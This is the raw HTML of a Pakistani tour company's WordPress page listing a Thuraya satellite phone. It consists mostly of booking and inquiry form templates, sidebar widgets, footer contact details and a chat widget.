<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"></div></li>			</ul>
		</div><!-- #hero -->
	<div class="wrap"></div>	<div class="main">		
			<div class="wrap">
			<div class="row">
						<script>
	window.InvalidCaptchaMessage = "Invalid captcha, please try again!";
	window.postId = 2575;
	window.inquiryFormRequiredError = "This is a required field";
	window.inquiryFormEmailError = "You have not entered a valid email";
	window.inquiryFormFields = [{"label":"Your name","id":"your_name","required":"1","type":"text","options":"","index":"0"},{"label":"Your email","id":"your_email","required":"1","type":"email","options":"","index":"1"},{"label":"Your phone","id":"your_phone","required":"1","type":"text","options":"","index":"2"},{"label":"What would you like to inquire about?","id":"your_message","required":"1","type":"textarea","options":"","index":"3"}];
</script>
<!--full-width content-->
<section class="full-width inquiry-form-thank-you modal" style="display:none;">
	<div class="static-content">
		<a href="#" class="close-btn">x</a>
		Thank you for submitting an inquiry. We will get back to you as soon as we can.	</div>
</section>
<section class="three-fourth inquiry-form-section inquiry-section modal" style="display:none;">
	<div class="static-content">
		<a href="#" class="cancel-inquiry right">x</a>
		<form method="post" action="https://www.jasminetours.com/tours/thuraya-satellite-phone" class="inquiry inquiry-form">
			<h2>Use the form below to contact us directly.</h2>
			<div class="error error-summary" style="display:none;"><div><p></p></div></div>
			<p>Please complete all required fields.</p>
			<div class="row">
										<div class="f-item full-width">
							<label for="your_name">Your name *</label>
							<input type="text" name="your_name" id="your_name" />
						</div>
											<div class="f-item full-width">
							<label for="your_email">Your email *</label>
							<input type="email" id="your_email" name="your_email" />
						</div>

												<div class="f-item full-width">
							<label for="your_phone">Your phone *</label>
							<input type="text" name="your_phone" id="your_phone" />
						</div>
					
						<div class="f-item full-width">
							<label for="your_message">What would you like to inquire about? *</label>
							<textarea name='your_message' id='your_message' rows="10" cols="10" ></textarea>
						</div>

																		<div class="f-item full-width">
					<a href='#' class='gradient-button cancel-inquiry'  id='cancel-inquiry'  title='Cancel'>Cancel</a>					<input type='submit' class='gradient-button' id='submit-inquiry' name='submit-inquiry' value='Submit inquiry' />				</div>
			</div>
		</form>
	</div>
</section>
<!--//full-width content-->
			<section class="three-fourth section-accommodation-content">
								<script>
	window.minAccommodationDate = 0;
	window.postId = 2575;
	window.postTitle = "Thuraya Satellite phone";
	window.accommodationId = 2575;
	window.accommodationTitle = "Thuraya Satellite phone";
	window.postType = 'accommodation';
	window.pauseBetweenSlides = 2000;
	window.entityLatitude = "";
	window.entityLongitude = "";
	window.entityInfoboxText = "<strong>Thuraya Satellite phone<\/strong><br \/><br \/>";	
	window.calendarMonthRows = 2;
	window.calendarMonthCols = 2;
	window.requiredExtraItems = [];	
	window.accommodationRentType = 0;
	window.accommodationDisabledRoomTypes = 0;
	window.accommodationIsReservationOnly = 0;
	window.enableDeposits = 0;
		window.accommodationIsPricePerPerson = 0;
	window.accommodationCountChildrenStayFree = 0;
		window.accommodationMinDaysStay = 1;
	window.accommodationMaxDaysStay = 0;
	window.accommodationCheckinWeekday = -1;
	window.accommodationCheckoutWeekday = -1;
	
	window.moreInfoText = "+ more info";
	window.lessInfoText = "- less info";	
	window.formSingleError = "You failed to provide 1 required field. It has been highlighted below.";
	window.formMultipleError = "You failed to provide {0} required fields. They have been highlighted below.";
	window.minDaysStayError = "Accommodation requires <strong>1<\/strong> minimum days stay!";
	window.maxDaysStayError = "Accommodation allows <strong>0<\/strong> maximum days stay!";
	window.checkinWeekDayError = "Accommodation allows checkins only on <strong><\/strong>!";
	window.checkinMonthlyFirstDayError = "This accommodation is rented on a monthly basis and only allows checkins on the first day of the month!";
	window.checkoutMonthlyLastDayError = "This accommodation is rented on a monthly basis and only allows checkouts on the last day of the month!";
	window.checkoutWeekDayError = "Accommodation allows checkouts only on <strong><\/strong>!";
	window.checkoutWeeklyDayError = "This accommodation is rented on a weekly basis and only allows checkouts 7 day multiples of your selected check-in day!";
	window.pricePerAdultLabel = "Rate per adult";
	window.pricePerPersonLabel = "Rate per person";
	window.adultCountLabel = "Adults";
	window.peopleCountLabel = "People";
	window.childCountLabel = "Children";
	window.pricePerChildLabel = "Rate per child";
	window.pricePerDayLabel = "Price per day";
	window.pricePerWeekLabel = "Price per week";
	window.pricePerMonthLabel = "Price per month";
		window.pricePerDayPerRoomLabel = "Price per day per room";
	window.pricePerWeekPerRoomLabel = "Price per week per room";
	window.pricePerMonthPerRoomLabel = "Price per month per room";
	window.numberOfRoomsLabel = "Number of rooms";
	window.perExtraItemUnitLabel = " X {0} rooms";
		window.extraItemsPriceTotalLabel = "Extra items total price";
	window.priceTotalLabel = "Total price";
	window.priceTotalChildrenStayFreeLabel = "";
	window.dateLabel = "Date";
	window.itemLabel = "Item";
	window.priceLabel = "Price";
	window.pricedPerDayPerPersonLabel = "priced per day, per person X {0} days X {1} people";
	window.pricedPerDayLabel = "priced per day X {0} days";
	window.pricedPerPersonLabel = "priced per person X {0} people";
	window.enableExtraItems = 1;
	window.showPriceBreakdownLabel = "Show price breakdown";
	window.hidePriceBreakdownLabel = "Hide price breakdown";
	window.depositInfo = "* To secure this booking, a deposit of <strong>{0}%<\/strong> of the booking price is required to be paid immediately. You are required to pay the remaining <strong>{1}<\/strong> upon arrival.";
	window.bookingRequest = {};	
	window.currentMonth = "1";
	window.currentYear = "2026";
	window.currentDay = "25";
	window.requestedRooms = 1;
	window.requestedGuests = 1;
	window.bookingFormDatesError = "Please select booking dates";		
	window.bookingFormRequiredError = "This is a required field";
	window.bookingFormEmailError = "You have not entered a valid email";
	window.bookingFormFields = [{"label":"First name","id":"first_name","required":"1","type":"text","options":"","index":"0"},{"label":"Last name","id":"last_name","required":"1","type":"text","options":"","index":"1"},{"label":"Company","id":"company","type":"text","options":"","index":"2"},{"label":"Email","id":"email","required":"1","type":"email","options":"","index":"3"},{"label":"Phone","id":"phone","required":"1","type":"text","options":"","index":"4"},{"label":"Address","id":"address","type":"text","options":"","index":"5"},{"label":"Address 2","id":"address_2","type":"text","options":"","index":"6"},{"label":"City","id":"town","type":"text","options":"","index":"7"},{"label":"Zip","id":"zip","type":"text","options":"","index":"8"},{"label":"State","id":"state","type":"text","options":"","index":"9"},{"label":"Country","id":"country","type":"text","options":"","index":"10"},{"label":"Special requirements","id":"special_requirements","type":"textarea","options":"","index":"11"}];
	window.bookingFormDateFromError = "Please select a date from";	
	window.bookingFormDateToError = "Please select a date to";	
	window.InvalidCaptchaMessage = "Invalid captcha, please try again!";	
</script>
		<!--gallery-->
	<ul id="post-gallery" class="cS-hidden post-gallery">
			<li data-thumb="https://www.jasminetours.com/wp-content/uploads/2023/10/thuraya-phones.jpeg"><img fetchpriority="high" width="960" height="888" src="https://www.jasminetours.com/wp-content/uploads/2023/10/thuraya-phones.jpeg" alt="" /></li>
			<li data-thumb="https://www.jasminetours.com/wp-content/uploads/2023/10/Thuraya-lite-phone.jpg"><img width="600" height="600" src="https://www.jasminetours.com/wp-content/uploads/2023/10/Thuraya-lite-phone.jpg" alt="" /></li>
			<li data-thumb="https://www.jasminetours.com/wp-content/uploads/2023/10/thuraya-phone-accesories.jpg"><img width="800" height="800" src="https://www.jasminetours.com/wp-content/uploads/2023/10/thuraya-phone-accesories.jpg" alt="" /></li>
		</ul>
	<!--//gallery-->
	<!--inner navigation-->
<nav class="inner-nav ">
	<ul>
				<li class='description'><a class="" href="#description" title="Description">Description</a></li><li class='facilities'><a class="" href="#facilities" title="Facilities">Facilities</a></li><li class='availability'><a class="" href="#availability" title="Availability">Availability</a></li><li class='reviews'><a class="" href="#reviews" title="Reviews">Reviews</a></li><li class='things-to-do'><a class="" href="#things-to-do" title="Things to do">Things to do</a></li>			</ul>
</nav> <section id="description" class="tab-content initial " style="display:none">
	<article>
				<h2>Thuraya Satellite phone</h2>
		<div class="description">
			<div class="text-wrap">
							</div>
		</div>
					</article>
</section>
<section id="facilities" class="tab-content  " style="display:none">
	<article>
						<div class="text-wrap facilities">
			<h2>Facilities</h2>
			<ul class="three-col">
			<li>24/7 reception</li>			</ul>
		</div>
					</article>
</section>
<section id="availability" class="tab-content  " style="display:none">
	<article>
				<h2>Availability</h2>
						</ul>
						<div class="accommodation_calendar" style="display:none;">
			<form id="booking-form-calendar" action="#" method="POST" class="accommodation-booking-form-calendar">
	<div class="redirect-notice" style="display:none;">
		<div>
			<p>You will be redirected to cart shortly. Thank you for your patience.</p>
		</div>
	</div>
	<div style="display:none;">
		<div class="spinner loading"><div></div></div>
	</div>
	<div class="booking_form_controls_holder">
				<div class="text-wrap booking_terms">
			<div>
				<p>Use the calendar below to book this accommodation.</p>
							
			</div>
		</div>
		<div class="row calendar-colors">
			<div class="f-item full-width">
				<div class="today"><span></span>Today</div>
				<div class="selected"><span></span>Selected</div>
				<div class="available"><span></span>Available</div>
				<div class="unavailable"><span></span>Unavailable</div>
			</div>
		</div>
		<div class="error step1-error" style="display:none;"><div><p></p></div></div>
		<div class="row calendar">
			<div class="f-item full-width">
				<div class="booking_form_datepicker"></div>
				<input type="hidden" id="selected_date_from" name="selected_date_from" value="" />
				<input type="hidden" id="selected_date_to" name="selected_date_to" value="" />
			</div>
		</div>

		<div class="row">
<div class="text-wrap price_row two-third" style="display:none">
	<h3>Who is checking in?</h3>
	<p>Please select number of adults and children checking into the accommodation using the controls you see below.</p>

	<div class="row">
		<div class="f-item one-half booking_form_adults_div">
			<label for="booking_form_adults">Adults</label>
			<select class="dynamic_control" id="booking_form_adults" name="booking_form_adults"></select>
		</div>
		<div class="f-item one-half booking_form_children_div">
			<label for="booking_form_children">Children</label>
			<select class="dynamic_control" id="booking_form_children" name="booking_form_children"></select>
		</div>
	</div>
</div>
<div class="text-wrap price_row room_row one-third" style="display:none">
	<h3>Rooms</h3>
	<p>Select the number of rooms you wish to book</p>

	<div class="row">
		<div class="f-item full-width booking_form_rooms_div">
			<label for="booking_form_rooms">Rooms</label>
			<select class="dynamic_control" id="booking_form_rooms" name="booking_form_rooms"></select>
		</div>
	</div>
</div>
</div>

		
		<div class="text-wrap dates_row" style="display:none;">
			<h3>Summary</h3>
			<p>The summary of your accommodation is shown below.</p>

			<table class="summary responsive">
				<tbody>
					<tr>
	<th>From date</th>
	<td>
		<span class="date_from_text"></span>
		<input type="hidden" name="selected_date_from" id="selected_date_from_2" value="" />
	</td>
</tr>
<tr>
	<th>To date</th>
	<td>
		<span class="date_to_text">Select your to date using the calendar above.</span>
		<input type="hidden" name="selected_date_to" id="selected_date_to_2" value="" />
	</td>
</tr>
<tr class=" people_count_div" style="display:none">
	<th>
		People <span class="per_room_text" style="display:none">per room</span>
	</th>
	<td>
		<span class="people_text">1</span>
	</td>
</tr>
<tr class=" room_count_div" style="display:none">
	<th>
		Rooms	</th>
	<td>
		<span class="rooms_text">1</span>
	</td>
</tr>
<tr class=" adult_count_div">
	<th>
		Adults	</th>
	<td>
		<span class="adults_text">1</span>
	</td>
</tr>
<tr class=" children_count_div">
	<th>
		Children	</th>
	<td>
		<span class="children_text">0</span>
	</td>
</tr>					<tr>
						<th>
							Reservation total						</th>
						<td>
							<span class="reservation_total"></span>
						</td>
					</tr>
										<tr class="extra_items_breakdown_row">
						<th>
							Extra items total						</th>
						<td>
							<span class="extra_items_total"></span>
						</td>
					</tr>
									</tbody>
				<tfoot>
					<tr>
						<th>Total price</th>
						<td class="total_price"></td>
					</tr>
									</tfoot>
			</table>
			<a href="#" class="toggle_breakdown show_breakdown">Show price breakdown</a>
			<div class="row price_breakdown_row hidden" style="display:none;">
				<div class="f-item full-width">
					<label>Accommodation booking price breakdown</label>
					<table class="booking_price_breakdown tablesorter responsive">
						<thead></thead>
						<tbody></tbody>
						<tfoot></tfoot>
					</table>
				</div>
			</div>
						<div class="row price_breakdown_row extra_items_breakdown_row" style="display:none;">
				<div class="f-item full-width">
					<label>Extra items price breakdown</label>
					<table class="extra_items_price_breakdown tablesorter responsive">
						<thead></thead>
						<tbody></tbody>
						<tfoot></tfoot>
					</table>
				</div>
			</div>
					</div>

				
		
			</div>
	<div class="booking-commands">
	<a href='#' class='gradient-button book-accommodation-reset'  id='book-accommodation-reset'  title='Reset'>Reset</a>	<a href='#' class='right gradient-button book-accommodation-proceed'  id='book-accommodation-proceed'  title='Proceed'>Proceed</a>	</div>
</form>
		</div>
		<div class="no-availability" style="display:none">
			<p>We are sorry, this accommodation is not available to book at the moment</p>		</div>
					</article>
</section>
<section id="reviews" class="tab-content  " style="display:none">
	<article>
<p>We are sorry, there are no reviews yet for this accommodation.</p>
</article>
</section>
<section id="things-to-do" class="tab-content  " style="display:none">
	<article>
							</article>
</section>
			</section>
						
			<aside id="secondary" class="right-sidebar widget-area one-fourth">
	<ul>
		<li class="widget full-width">
			<article class="accommodation-details hotel-details " data-accommodation-id="2575">
				<h1>
					Thuraya Satellite phone									</h1>
						<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">$</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		<div class='post-type description'></div>		<div class="tags">
			<ul>
				<li><a href="https://www.jasminetours.com/accommodation-tag/shop-camping-trekking-equipment/">Shop</a></li>			</ul>
		</div>
		<a href='#' class='gradient-button right contact-accommodation'  title='Send inquiry'>Send inquiry</a>				
			</article>				
		</li>
		<li class="widget widget-sidebar full-width"><h4>Need help booking?</h4>			<div class="textwidget"><p>Call our customer services team on the number below to speak to one of our advisers who will help you with all of your holiday needs.</p>
<p class="number">+92-0333-5109753</p>
</div>
		</li><li class="widget widget-sidebar full-width"><h4>Top destinations around the world</h4><ul class="small-list destinations "><li><a href="https://www.jasminetours.com/location/sindh/" title="Sindh"><figure><img width="400" height="300" src="https://www.jasminetours.com/wp-content/uploads/2018/08/ta3-400x300.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ta3" decoding="async" fetchpriority="high" /></figure></a><div class="details hide-actions hide-description "><div class='item-header'><h3><a href="https://www.jasminetours.com/location/sindh/" title="Sindh">Sindh</a></h3></div></div><!--//details--><a href="https://www.jasminetours.com/location/sindh/" class="overlay-link"></a></li><li><a href="https://www.jasminetours.com/location/punjab/" title="Punjab"><figure><img width="400" height="300" src="https://www.jasminetours.com/wp-content/uploads/2018/08/ta3-400x300.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ta3" decoding="async" /></figure></a><div class="details hide-actions hide-description "><div class='item-header'><h3><a href="https://www.jasminetours.com/location/punjab/" title="Punjab">Punjab</a></h3></div></div><!--//details--><a href="https://www.jasminetours.com/location/punjab/" class="overlay-link"></a></li><li><a href="https://www.jasminetours.com/location/lahore/" title="Lahore"><figure><img src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/images/uploads/img.jpg" height="400" width="300" title="Lahore" /></figure></a><div class="details hide-actions hide-description "><div class='item-header'><h3><a href="https://www.jasminetours.com/location/lahore/" title="Lahore">Lahore</a></h3></div></div><!--//details--><a href="https://www.jasminetours.com/location/lahore/" class="overlay-link"></a></li><li><a href="https://www.jasminetours.com/location/kpk/" title="KPK"><figure><img width="400" height="300" src="https://www.jasminetours.com/wp-content/uploads/2018/08/ta3-400x300.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ta3" decoding="async" /></figure></a><div class="details hide-actions hide-description "><div class='item-header'><h3><a href="https://www.jasminetours.com/location/kpk/" title="KPK">KPK</a></h3></div></div><!--//details--><a href="https://www.jasminetours.com/location/kpk/" class="overlay-link"></a></li></ul></li><li class="widget widget-sidebar full-width"><h4>Why book with us?</h4>			<div class="textwidget"><h5>Best rates</h5>
<p>Get the best rates, or get a refund.<br />No booking fees. Save money!</p>
<h5>Largest Selection</h5>
<p>140,000+ hotels worldwide<br />130+ airlines<br />Over 3 million guest reviews</p>
<h5>We’re Always Here</h5>
<p>Call or email us, anytime<br />Get 24-hour support before, during, and after your trip</p>
</div>
		</li>	</ul>
</aside><!-- #secondary -->		</div>
			</div><!--// .wrap -->
</div><!--// .main -->		
<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget widget-sidebar full-width"><div></div></li><li class="widget widget-sidebar full-width"><div></div></li><li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><div style="background:url(http://jasminetours.com/wp-content/uploads/2023/10/K2-2-1-1.jpg); background-size: cover; height: 400px; position: relative;">
    <!-- Hide text by setting font color to transparent -->
  
        
    <!-- Position the button in the left bottom corner -->
    <a href="https://jasminetours.com/tours/hunza-skardu-tours-for-spring-autumn-2023-2024/" class="gradient-button" style="font-size:16px;padding:18px 25px !important; position: absolute; bottom: 25px; left: 47px;">Get started now</a>
</div>
</div></div></li>		</ul>
	</div>
</div>
	
		<div class="page-bottom">
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-third"><h6>Skardu Head Office</h6>			<article class="byt_address_widget BookYourTravel_Address_Widget">
												<p><em><i class="material-icons md-16">place</i></em> Porik Cottage, Sadpara Road, Hameed Ghar, Skardu, Gilgit Baltistan, Pakistan</p>
												<p><em><i class="material-icons md-16">call</i></em> +923335109753</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:info@jasminetours.com  jasminetourspakistan@gmail.com" title="info@jasminetours.com  jasminetourspakistan@gmail.com">info@jasminetours.com  jasminetourspakistan@gmail.com</a></p>
							</article>
		</li><li class="widget widget-sidebar one-third">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/jasmine.tours.pk" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li><li><a href="//twitter.com/https://twitter.com/jasminetourspakistan" title="twitter" target="_blank"><i class="fa fa-twitter fa-fw"></i></a></li><li><a href="https://www.linkedin.com/in/jasmine-tours-pakistan-715b4087/" title="linkedin" target="_blank"><i class="fa fa-linkedin fa-fw"></i></a></li><li><a href="https://www.youtube.com/channel/UCYeicx0g3VOa6tTklCd4WXg" title="youtube" target="_blank"><i class="fa fa-youtube fa-fw"></i></a></li><li><a href="#" title="pinterest" target="_blank"><i class="fa fa-pinterest-p fa-fw"></i></a></li><li><a href="https://api.whatsapp.com/send/?phone=923335109753&text&type=phone_number&app_absent=0" title="whatsapp" target="_blank"><i class="fa fa-whatsapp fa-fw"></i></a></li><li><a href="https://www.tripadvisor.com/Attraction_Review-g3576452-d16721990-Reviews-Jasmine_Tours-Islamabad_Capital_Territory.html" title="tripadvisor" target="_blank"><i class="fa fa-tripadvisor fa-fw"></i></a></li>				</ul>
			</article>
		</li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 JasmineTours.com</p>				
							<!--footer navigation-->
<nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://quaidtech.com/" title="						">Powered by QuaidTech</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="login_pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://www.jasminetours.com/wp-login.php?action=lostpassword" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="6a66fdaccf" /><input type="hidden" name="_wp_http_referer" value="/tours/thuraya-satellite-phone/" />				<input type="hidden" name="redirect_to" value="/tours/thuraya-satellite-phone/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://www.jasminetours.com/wp-login.php?action=register" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="https://www.jasminetours.com/tours/">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="6a66fdaccf" /><input type="hidden" name="_wp_http_referer" value="/tours/thuraya-satellite-phone/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>						<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div>
	</div><!--//page-wrap-->	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BookYourTravel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,ar,zh-CN,zh-TW,en,tl,fr,de,el,haw,id,it,ja,ko,la,lb,ro,ru,sr,es,th,tr,ur,uz', autoDisplay: false}, 'google_language_translator');}</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 